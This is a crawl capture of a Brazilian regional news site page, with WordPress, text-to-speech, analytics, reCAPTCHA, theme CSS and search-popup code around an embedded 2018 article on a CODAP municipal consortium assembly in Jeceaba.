Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "CODAP debateu avanços do SIM, novas tecnologias e integração cultural. Público presente/Divulgação A 80ª Assembleia Ordinária do Consórcio Público para o Desenvolvimento do Alto Paraopeba (CODAP), realizada em Jeceaba, nessa segunda-feira, 9, abordou, entre outros assuntos, o andamento do Programa de Serviço de Inspeção Municipal (SIM) e a implantação do Castramóvel Regional, que está sendo adquirido por meio de licitação. Além do prefeito Zelinho (presidente do consórcio), estiveram presentes o prefeito de Jeceaba, Fábio Vasconcelos, o prefeito de Ouro Branco, Hélio Campos, o prefeito de Belo Vale, Lapinha, a equipe do CODAP e representantes das cidades consorciadas. Durante o encontro, o diretor de Operações do CODAP, Dimas Mariosa, e a bacharel em Ciências e Tecnologia de Alimentos, Nayara Sacramento, apresentaram os avanços realizados no Programa de Serviço de Inspeção Municipal (SIM). Foram feitas capacitações com representantes de 20 municípios sobre o SIM Consorciados, apesar de nem todos serem consorciados ao CODAP. A intenção é que uma equipe técnica faça a inspeção de produtos de origem animal e oriente pequenas empresas e empreendedores. Outro assunto tratado foi a implantação da Agenda Ambiental na Administração Pública, que promove e incentiva as instituições públicas no país a adotarem e implantarem ações na área de responsabilidade socioambiental em suas atividades internas e externas. Segundo Maria de Lourdes Almeida, do Escritório de Coordenação Regional – Unidade Alto Paraopeba do Geopark Quadrilátero Ferrífero, o projeto segue uma metodologia orientada e consolidada pelo Ministério do Meio Ambiente. O representante da CEMIG, José do Carmo, citou novas soluções tecnológicas para a iluminação pública, como o programa Cidades Inteligentes, e apresentou o Eyenetra, um kit clínico portátil capaz de realizar exames oftalmológicos sem a necessidade de um médico especialista. Já a professora do IFMG, Heleniara Moura, falou sobre o I Festival de Arte e Cultura, que deve ser realizado em novembro deste ano, em Lobo Leite, com o objetivo de fomentar e integrar a cultura regional. O presidente do CODAP e prefeito de Congonhas, Zelinho, iniciou a reunião destacando o novo asfalto que liga Congonhas a Jeceaba, por meio de Santa Quitéria. O trajeto aproxima ainda mais as duas cidades e diminui o tempo da rota em 20 km. Ele destacou, ainda, que era a primeira reunião realizada em Jeceaba durante seu mandato. \"É um prazer estar aqui. O CODAP tem várias ações importantes para as cidades, como o SIM Regional. Algumas licitações também estão sendo feitas, como a do Castramóvel, que vai atender os municípios. Precisamos da união de mais prefeitos\", disse. O prefeito de Jeceaba, Fábio Vasconcelos, reforçou a importância do retorno desse município ao CODAP. \"As coisas estão acontecendo. O município tem que se preocupar com isso. A nossa volta está concretizada\", completou, se referindo aos projetos promovidos pelo consórcio. Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "43632";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "CODAP debateu avanços do SIM, novas tecnologias e integração cultural.  ",
            file_name: "10af0ba9f31d791331212b0139961ba8__lang__pt-BR",
            date: "2018/07/11",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2025-12-24 00:43:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QoO6PB9HaEALCVUzT5o8tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766547843907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0
body_size: 2974
content:
/*
 Theme Name: Understrap Child
 Theme URI: https://correiodedeminas.com.br
 Description: Um tema child baseado no template Underscores.
 Author: Adam Silva
 Author URI: https://correiodedeminas.com.br
 Template: understrap  
 Version: 1.0
 Text Domain: understrap-child
*/

/* Importar o CSS do tema pai */
@import url("../understrap/style.css");

/* Customizações adicionais do Child Theme */
#main-nav {    
    background-color:#044b84 !important;
    border-bottom: 2px solid #FFC107;
    margin-top: 12px;
}

#main-nav .navbar-nav .nav-link {
    color: #fff;
    padding: 10px 15px;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    transition: background-color 0.3s, color 0.3s;
}

#main-nav .navbar-nav .nav-link:hover,
#main-nav .navbar-nav .nav-link:focus {
    background-color: #0e65d6;
    color: #FFF;
    border-radius: 5px;
}

.btn-primary{
    background-color: #044b84 !important;
}
h2{
    font-family: "Merriweather", Sans-serif;
}
h2 a{
    color: #000;
}
h2 a:hover{
    color: #F56E28;
    text-decoration: none;
}
span a{
    color: #999999;
}
p{
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
    color: #333;
}


.banner-divulgacao {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.banner-divulgacao img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

.home-content {
    margin-top: 40px;
}

.recent-posts {
    margin-top: 0px;
}
.governo-lateral{
    overflow: hidden;
}
.post-item {
    position: relative;
    height: 200px; /* Ajuste a altura conforme necessário */
    background-size: cover;
    background-position: center;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
    display: flex;
    align-items: flex-end;
    margin: 0; /* Remove o espaçamento */
}

.post-item:hover {
    transform: scale(1.03);
}

.post-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 15px;
    color: white;
    background: rgba(0, 0, 0, 0.4); /* Fundo semitransparente para destaque */
    text-decoration: none;
    transition: background 0.3s;
}

.post-link:hover {
    background: rgba(0, 0, 0, 0.8);
    color: #FFF;
    text-decoration: none;
}

.post-title {
    font-size: 18px;
    font-weight: bold;
    margin: 0;
}

.post-meta {
    font-size: 14px;
    margin-top: 5px;
    display: flex;
    align-items: center;
}

.post-meta span {
    margin-right: 10px;
    display: flex;
    align-items: center;
}

.post-meta i{
    margin-right: 4px;
}

.category-badge {
    position: absolute;
    top: 15px;
    left: 15px;
    padding: 5px 10px;
    background-color: #007bff; /* Ajuste a cor para corresponder ao design */
    color: #fff;
    font-size: 12px;
    font-weight: bold;
    border-radius: 3px;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .recent-posts .col-md-3 {
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0; /* Remove o espaçamento entre colunas */
    }
}


.highlight-title {
    font-size: 20px;
    font-weight: bold;
    color:#044b84;     
}

.highlighted-post .highlight-link,
.recent-post-highlight .recent-link {
    color: white;
    text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
    transition: background 0.3s;
}

.highlighted-post .highlight-link:hover,
.recent-post-highlight .recent-link:hover {
    background: rgba(0, 0, 0, 0.7);
}

.highlight-thumbnail,
.recent-thumbnail {
    border-radius: 8px;
    overflow: hidden;
}

.recent-title {
    font-size: 22px;
    font-weight: bold;
}

.recent-item {
    display: flex;
    margin-bottom: 15px;
}

.recent-item-thumbnail {
    border-radius: 8px;
}

.recent-item-title {
    font-size: 16px;
    font-weight: bold;
}

.recent-item-meta {
    font-size: 12px;
    color: #777;
}

.widget-area {
    padding: 15px;
    background-color: #f8f9fa;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
}


.bg-colunistas {
    background-color: #044b84 !important; /* Ajuste conforme o design do anexo */
}

.text-warning {
    color: #FFD700; /* Cor do texto conforme o design do anexo */
}

.colunistas-divider {
    width: 100px;
    height: 3px;
    background-color: #FFD700;
    margin: 0 auto;
}

.colunista {
    text-align: center;
}

.colunista img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    border: 5px solid #FFD700; /* Borda amarela */
}

.colunista-name {
    font-size: 18px;
    font-weight: bold;
    margin-top: 10px;
}

.colunista-role {
    font-size: 14px;
    margin-bottom: 15px;
}

.btn-warning {
    background-color: #FFD700;
    color:#044b84;
    border: none;
    font-weight: bold;
}

.btn-warning:hover {
    background-color: #ffc107;
    color: #fff;
}


/*FOOTER*/

.bg-footer {
    background-color: #044b84; /* Azul escuro */
}

.text-white {
    color: #ffffff; /* Branco */
}

.text-muted {
    color: #b0b0b0; /* Cinza claro */
}

.footer-logo img {
    max-width: 250px;
}

.footer-social-icons{
    padding-top: 12px;
}
.footer-social-icons a {
    color: #ffffff;
    transition: color 0.3s;
    font-size: 12px;
}

.footer-social-icons a:hover {
    color: #ffd700; /* Amarelo ouro */
}
.footer-links{
    padding-top:20px;
}
.footer-links a {
    font-size: 14px;
    color: #ffffff;
    transition: color 0.3s;
}

.footer-links a:hover {
    color: #ffd700; /* Amarelo ouro */
}

.footer-copyright {
    font-size: 12px;
    color: #b0b0b0;
}

/* Estilo para o menu do rodapé */
.footer-links .nav {
    list-style: none; /* Remove o marcador de lista */
    padding: 0;
    margin: 12px 0;
}

.footer-links .nav li {
    display: inline-block; /* Exibe os itens em linha */
    margin-right: 15px; /* Espaçamento entre os itens */
}

.footer-links .nav li:last-child {
    margin-right: 0; /* Remove o espaçamento do último item */
}

.footer-links .nav a {
    color: #ffffff; /* Cor do texto */
    font-size: 14px;
    text-decoration: none; /* Remove o sublinhado */
    transition: color 0.3s;
}

.footer-links .nav a:hover {
    color: #ffd700; /* Cor ao passar o mouse (amarelo ouro) */
}
.f5-brand{
    color: #b0b0b0;
}


.f5-brand:hover{
    color: #ffffff;
}

/* Estilização do bloco de posts recentes */
.widget-area{
    background: none !important;
    border: none !important;
}
.wp-block-latest-posts__list {
    list-style: none; /* Remove marcadores */
    padding: 0;
    margin: 0;
}

.wp-block-latest-posts__list li {
    display: flex; /* Alinha os itens em linha */
    align-items: center; /* Centraliza verticalmente */
    margin-bottom: 15px; /* Espaçamento entre os posts */
}

.wp-block-latest-posts__featured-image {
    flex-shrink: 0; /* Impede que a imagem diminua */
    margin-right: 10px; /* Espaço entre a imagem e o texto */
}

.wp-block-latest-posts__featured-image img {
    width: 100px; /* Tamanho da imagem ajustado */
    height: 100px;
    object-fit: cover; /* Ajusta a imagem para preencher o espaço */
    border-radius: 5px; /* Borda arredondada */
}

.wp-block-latest-posts__post-title {
    font-size: 14px; /* Tamanho de fonte menor */
    font-weight: bold; /* Negrito para destacar */
    color: #333; /* Cor do texto */
    margin: 0;
    text-decoration: none; /* Remove sublinhado */    
}

.wp-block-latest-posts__post-title:hover {
    color: #004080; /* Cor ao passar o mouse */
}

.wp-block-latest-posts__post-date {
    font-size: 12px; /* Tamanho de fonte menor */
    color: #777; /* Cor do texto mais clara */
    margin-top: 2px; /* Espaçamento acima */
}

.wp-block-heading {
    font-size: 18px; /* Tamanho do título da seção */
    font-weight: bold;
    color: #004080;
    margin-bottom: 10px;
    border-bottom: solid 1px rgba(0, 0, 0, .1);
    
    padding-bottom: 8px;
}

.widget-area {
    padding: 0; /* Remove padding da área do widget */
    margin-bottom: 20px;
}


/* ARCHIVE  */
/* Estilo para o título da categoria no topo */
.category-header {
    background-color: #004080; /* Azul escuro */
    color: #ffffff;
    padding: 20px 0;
}

.category-header h1 {
    font-size: 28px;
    font-weight: bold;
    margin: 0;
}

/* Estilo dos posts */
.post-card {
    background-color: #ffffff; /* Fundo branco dos posts */
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); /* Sombra suave */
    padding: 20px;
}

.post-title a {
    font-size: 22px;
    font-weight: bold;
    color: #333;
    text-decoration: none;
}

.post-title a:hover {
    color: #004080; /* Azul escuro no hover */
}

.post-meta {
    font-size: 14px;
    color: #777;
}

.post-excerpt {
    font-size: 16px;
    margin-top: 10px;
}

.btn-link {
    color: #004080;
    font-weight: bold;
    text-decoration: none;
}

.btn-link:hover {
    text-decoration: underline;
}

/* Estilo para as imagens em destaque no arquivo */
.post-card .img-fluid {
    width: 100%;
    max-width: 670px; /* Largura fixa */
    height: 350px; /* Altura fixa */
    object-fit: cover; /* Ajusta a imagem para preencher o espaço sem distorção */
    border-radius: 8px; /* Borda arredondada */
}


/* Estilo para a paginação */
.pagination {
    display: flex;
    justify-content: center;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 5px;
    padding: 8px 12px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
    border: 1px solid #ddd;
    border-radius: 5px;
    transition: background-color 0.3s, color 0.3s;
}

.pagination a:hover {
    background-color: #f0f0f0;
    color: #004080;
}

.pagination .current {
    background-color: #004080;
    color: #fff;
    font-weight: bold;
    pointer-events: none; /* Desativa o clique na página atual */
}

.pagination .dots {
    color: #777;
    pointer-events: none;
}

/* Single */

.google-news-btn {
    display: inline-block;
    background-color: #d32f2f; /* Cor vermelha do botão */
    color: #ffffff; /* Cor do texto */
    padding: 10px 20px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 5px;
    text-decoration: none;
    transition: background-color 0.3s;
}

.google-news-btn:hover {
    background-color: #b71c1c; /* Cor mais escura no hover */
}


/* Estilo para a seção de assinatura de notícias */
.news-subscription-section {
    background-color: #004080; /* Fundo azul escuro */
    color: #ffffff; /* Cor do texto */
}

.news-subscription-section h3 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 15px;
    color: #ffffff;
}

.news-subscription-section .btn-warning {
    background-color: #ffc107;
    color: #333;
    font-weight: bold;
    padding: 10px 20px;
    border-radius: 5px;
    transition: background-color 0.3s, color 0.3s;
}

.news-subscription-section .btn-warning:hover {
    background-color: #e0a800;
    color: #fff;
}


/* POST NAV */
.nav-links {
    margin: 30px 0;
}

.nav-links a {
    display: inline-block;
    color: #004080;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 20px;
    text-decoration: none;
    border: 1px solid #004080;
    border-radius: 8px;
    transition: background-color 0.3s, color 0.3s;
}

.nav-links a:hover {
    background-color: #004080;
    color: #ffffff;
}

.nav-previous a i,
.nav-next a i {
    font-size: 18px;
}

.nav-previous {
    margin-right: 8px;
}

.nav-next {
    margin-left: auto;
}

.nav-links .nav-previous a,
.nav-links .nav-next a {
    display: flex;
    align-items: center;
}

.nav-links .nav-previous a i {
    margin-right: 8px;
}

.nav-links .nav-next a i {
    margin-left: 8px;
}

/* Estilos para o Ícone de Pesquisa */
.search-icon a {
    color: #fff;
    font-size: 20px;
    padding: 10px;
    transition: color 0.3s;
}

.search-icon a:hover {
    color: #ddd;
}

/* Estilos para o Popup de Pesquisa */
/* Estilos para o Ícone de Pesquisa */
.custom-search-icon {
    display: flex;
    align-items: center;
    margin-left: 20px;
}

.custom-search-icon .search-toggle {
    color: #ffffff;
    font-size: 18px;
    padding: 10px;
    transition: color 0.3s;
    text-decoration: none;
}

.custom-search-icon .search-toggle:hover {
    color: #ddd;
}

/* Posição do Ícone de Pesquisa em Telas Grandes */
.search-icon-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: absolute;
    right: 20px;
    top: 0;
    height: 100%;
}

/* Reposicionar o Ícone de Pesquisa em Telas Menores */
@media (max-width: 768px) {
    .search-icon-container {
        position: static;
        margin-top: 10px;
        justify-content: center;
        width: 100%;
        text-align: center;
    }
    
    .search-icon-container .search-toggle {
        font-size: 20px;
    }
}

.search-icon-container .search-toggle {
    color: #ffffff; /* Cor do ícone */
    font-size: 20px;
    padding: 10px;
    transition: color 0.3s;
    text-decoration: none;
}

.search-icon-container .search-toggle:hover {
    color: #ddd; /* Cor ao passar o mouse */
}

/* Estilos para o Popup de Pesquisa */
.search-popup {
    display: none;
    position: fixed;
    z-index: 9999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
}

.search-popup-content {
    position: relative;
    top: 20%;
    margin: auto;
    width: 100%;
    max-width: 400px;
    padding: 20px;
    background-color: #fff;
    text-align: center;
    border-radius: 8px;
}

.close-search {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #333;
    font-size: 30px;
    cursor: pointer;
}

.search-field {
    width: 80%;
    padding: 10px;
    font-size: 18px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.search-submit {
    background: #004080;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    cursor: pointer;
    margin-left: 10px;
}

.search-submit i {
    font-size: 16px;
}

#governo-banner{
    max-width: 100%;
    overflow: hidden;
}
.whatsapp-button {
    display: inline-flex;
    align-items: center;
    background-color: #25D366;
    color: #fff;
    font-weight: bold;
    padding: 10px 20px;
    border-radius: 25px;
    text-decoration: none;
    font-size: 16px;
    transition: background 0.3s ease;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.whatsapp-button i {
    margin-right: 10px;
    font-size: 18px;
}

.whatsapp-button:hover {
    background-color: #1ebe5d;
}


--- FILE ---
content_type: text/javascript
request_url: https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js
body_size: -99
content:
document.addEventListener("DOMContentLoaded", function() {
    // Abrir o popup de pesquisa
    document.getElementById("open-search").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("search-popup").style.display = "block";
    });

    // Fechar o popup de pesquisa
    document.getElementById("close-search").addEventListener("click", function() {
        document.getElementById("search-popup").style.display = "none";
    });

    // Fechar o popup ao clicar fora dele
    window.addEventListener("click", function(event) {
        var searchPopup = document.getElementById("search-popup");
        if (event.target == searchPopup) {
            searchPopup.style.display = "none";
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1.js
body_size: 84
content:
window['NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1']({"analytics":false,"consent":true,"push":"BFE9x7S_OxuE1p3Rbk3NMu5eduBNz13u_Su7x4a7CClJEfoBGd0JOz8H5r1C9BR7as4a5wS4fk5nHBFHvNdEUD0","push_config":{"prompts":[{"prompt":"native","options":{"delay":null,"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","crashurl":"https://t.ocmhood.com/v2/crashlytics","usersurl":"https://t.ocmthood.com/v2/users"})